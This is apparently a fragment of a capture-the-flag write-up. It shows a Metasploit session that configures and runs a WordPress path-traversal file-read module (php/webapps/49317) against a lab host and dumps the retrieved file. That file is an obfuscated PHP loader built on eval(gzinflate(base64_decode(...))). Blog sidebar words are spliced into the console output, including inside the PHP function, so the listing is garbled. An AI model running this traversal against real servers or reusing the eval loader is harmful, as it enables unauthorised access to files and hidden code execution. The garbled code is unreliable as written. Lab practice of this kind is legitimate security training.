 msf6 auxiliary(php/webapps/49317) > options
Module options (auxiliary/php/webapps/49317):
Name Current Setting Required Description
DEPTH 2 yes Traversal Depth (to reach the root folder)
FILEPATH /srv/www/wordpress/utils-bd.php yes The path to the file to read
Proxies no A proxy chain of format type:host:port[,type:host:port][.
..]
Archives
RHOSTS fuscator.mcc yes The target host(s), see https://github.com/rapid7/metaspl
oit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI / yes The base path to the wordpress application
THREADS 1 yes The number of concurrent threads (max one per host)
2022
VHOST no HTTP server virtual host
msf6 auxiliary(php/webapps/49317) > run
[*] Downloading file...
Categories
<?php function flkxkz($jhVI)
{
$jhVI=gzinflate(base64_decode($jhVI));
for($i=0;$i<strlen($jhVI);$i++)
{
Uncategorized
$jhVI[$i] = chr(ord($jhVI[$i])-1);
}
return $jhVI;
}eval(flkxkz("U1QEAu6sdEVNpbS8wtIqTUXVhGC3oDC3kNAYjcKUUo04RS1FdXXFrJKStFJN1YQQt+Bwt+AYDc/Q0MCEMCAvwcnDzT9UI05LS7GGW
xEKstI1S0qLCwtK8OnQVdRIykjLL43U0FJUsrNTTE/KLUnTQhjCVVJVUpqWp5mcVJJmbpqQmpZSkJqmie48LS0buI467jpuB3sA"));?>
[+] File saved in: /home/kali/.msf4/loot/20221205064908_default_10.10.139.146_w3_total_cache.t_694306.txt
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(php/webapps/49317) >